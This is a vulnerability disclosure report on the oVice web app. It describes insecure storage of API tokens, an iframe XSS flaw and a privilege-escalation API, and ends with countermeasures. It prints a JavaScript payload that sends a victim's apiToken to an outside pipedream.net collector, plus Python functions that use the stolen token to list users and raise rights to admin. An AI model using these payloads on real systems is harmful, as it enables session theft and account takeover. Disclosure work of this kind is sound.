🌞
Ovice.in XSS based unsafe token theft and elevated authority 0-day Vulnerability Report
August 01, 2022

Attack Type
- XSS
- Weak algorithm
- Hardcoded credentials
Attack Effect
- Security Check Bypass
- Privilege Escalation
Found Location
- It is a related page that proceeds with token management when logging in to the initial account.
https://app.ovice.in/login
https://app.ovice.in/lobby- It can be seen that
apiTokendata of the App object, which is a window object sub-attribute, is managed.
window.App = {"apiToken":apiToken};
window.socket = true- The
window.socketobject deals with thebooleandata type, which is used as a branch to conduct socket communication suitable for the authority.
POST /api/v1/workspaceUser/change/auth
Cookie: ovice_session, XSRF-TOKEN
Header: Authorization- Authority management for the user is performed, and the function operates in administrator authority.
Attack Point
csrf-token management
- It can be seen that csrf-token is generated using the initial meta tag, and the token continues to remain at the same value.

Unsafe token management.

- Log in process based on
XSRF-TOKENvalue, ID, and PW information. - The
apiTokengenerated after completion of the login process is used to verify user rights within the entire service.

- After entering the workspace, it can be confirmed that the
apiTokenis in the Global Window object. - Even if you enter a different workspace with the same account, you use the same value for the
apiToken
Vulnerability Description
Unsafe token management.
- Token is generated using a meta tag to defend
CSRF. - The
CSRF Tokenvalue is input as a hidden field of the form tag of HTML and may be used as a dynamic request. - In the
app.jssource code, you can check the case of insertingcsrf-tokeninto the Html tag and the logic of dynamically requesting it. - The security provided by
CSRF Tokenpresupposes that the token is not known by the attacker, so care should be taken not to expose it to third parties through other channels.

- It can be confirmed that
_token, email, password, timezonedata is transferred to POST while logging in (user authentication). - The _token value is the same as
CSRF-token, and it may be seen that CSRF is defended.

- You can see that
apiTokenis assigned as an App object in the window. - The
apiTokenverifies whether authorization is assigned to the user.

apiTokenis a necessary value when performing an api call that requires authorization, and is used as a value of secure-headerAuthorization, and as a result of analyzing the API flowchart of the oVice Web Application, a total of 52 or more parts use the value.

- As shown in the following figure, it is used in workspace in another domain based on
apiToken, and if the authority for that API is more than a member or administrator, you can perform the function using token.

xss attack to steal apiToken
You thought it was safe, right?
- If an internal script similar to XSS is operated in terms of Client-Side, it is a problem because it can trigger data on the App object in the
window object. - As described in the xss bug report,
inline scriptmay be executed due to insufficient src verification ofiframe plugin.
child frame escape
window.AppIn order to access an object, it is necessary to escape the child frame of the iframe.
To escape, approach it as a window.parent parent.
- If you check the location, you can see that it exists in different locations.

Frame redirectionis performed to transfer data to the outside using thelocation.hrefattribute.- When proceeding with redirection, it is delivered with reference to
window.parent.App
javascript:window.location.href='https://34262b51514dfe4a89d127042ade5798.m.pipedream.net/?'+(window.parent.App.apiToken)- As a result of delivering the
apiTokenvalue to an external server by referring towindow.person.App, theCSPis not applied to the main flow, so you can check the data.

User Permission Setting API
- When a user with administrative authority is attacked by the XSS, the attacker can steal
apiToken, which can be used to call api of administrative authority.
Increase authority using administrator function based on session stealing through XSS attack.
-
The following are functions that allow users to change their rights through administrator rights.
-
The
/api/v1/workspaceuser/change/authAPI can change the rights of the target user by deliveringworkspace_user_id_to_update, workspace_user_id, workspace_id, authdata to POST. -
The authority to change the user authority is divided into administrator and member authority, and each may deal with a lower authority.
admin -> admin, member, visitor, guest
member -> member, visitor, guest

- Use
/api/v1/workspace/getWorkspaceUsersand/api/v1/workspace/getDashboardWorkspaceUsersAPIs to collect data needed when calling the privilege-raising API using tokens. - Based on the collected data,
/api/v1/workspaceuser/change/auth, an API for raising authority, was called to raise the target authority to Guest->Admin.
/api/v1/workspace/getWorkspaceUsers
/api/v1/workspace/getDashboardWorkspaceUsers

Payload
Stealing apiToken sessions using XSS attacks.
- Two levels of payload should be operated.
- In order to obtain the
apiTokenvalue of the user who wants to steal based oniframe XSS, theapiTokenis sent to the response server by obtaining the value of theApp in the window parent object.
javascript:window.location.href='<RevicedServer>?'+(window.parent.App.apiToken)Gathering necessary information.
- After the elevation of authority is completed, call the
/api/v1/workspace/getDashboardWorkspaceUsersAPI to steal the information necessary for the elevation of authority. (workspace_user_id,workspace_id,user_id)
def getDashbordInfo(self):
Headers = {
"Host": self.target_url,
"Authorization": f"Bearer {self.token}"
}
# What is auth
auth = input("[?] What is auth? (admin/member/guest) : ")
data = {"workspace_id": self.workspace_id, "auth": auth}
res = requests.post(
f"https://{self.target_url}/api/v1/workspace/getDashboardWorkspaceUsers", data=data, headers=Headers)
state = json.loads(res.content.decode())
# input name, id, email, user_id, workspace_id, auth, room_id,
for i in state:
self.target_user[i['name']] = {'workspace_user_id': i['id'], 'email': i['email'], 'user_id': i['user_id'],
'workspace_id': i['workspace_id'], 'auth': i['auth'], 'room_id': i['room_id']}
# output self.target_user name
for i in self.target_user:
print(f"[+] {i} ")
print("============================")
# element output
for j in self.target_user[i]:
print(f"[+] {j} : {self.target_user[i][j]}")
print("============================")Privilege escalation proceeding after session hijacking
/api/v1/workspaceUser/change/authapi only verifies the authority for the stolenapiToken, so based on the stolen token,workspace_user_id_to_update,workspace_user_id,workspace_id, andauthdata are made into a target form, and then POST requests to complete the elevation of the authority.
def changeAuth(self):
Headers = {
"Host": self.target_url,
"Authorization": f"Bearer {self.token}"
}
# Who is admin
name = input("[+] Who is admin? : ")
# What is auth
auth = input("[+] What is auth? : ")
data = {"workspace_user_id_to_update": self.target_user[name]['workspace_user_id'],
"workspace_user_id": self.target_user[name]['workspace_user_id'],
"workspace_id": self.workspace_id,
"auth": auth
}
res = requests.post(
f"https://{self.target_url}/api/v1/workspaceUser/change/auth",
data=data,
headers=Headers)
state = json.loads(res.content.decode())
print(state)Security Countermeasure
Secure authentication session management
apiToken, which is used for all authorization authentication, is used the same within all workspaces that the user is accessing.- Services that require permission in a web application must require logic for permission verification, but currently perform authorization inspection with Security Header attributes and use
apiTokenat this time. - However, token management problems arise where the token is stored.
- Tokens required for authorization authentication must use arbitrarily generated tokens, not the same tokens, when the user accesses another worksapse.
- In token management, the method of storing tokens should store session cookie values rather than window objects.
- Apply Host Only, Session, and Secure Cookie Security Policy.
Safe data management.
- If you send a request to the server, you must create and send a data format that cannot be inferred from the outside.
- This is because when checking data such as current user_id and workspace_id, it was immediately confirmed that integer values were used when they were generated sequentially.
- Key and value values should be made in a format not related to service logic so that data closely related to database cannot be recognized from the outside.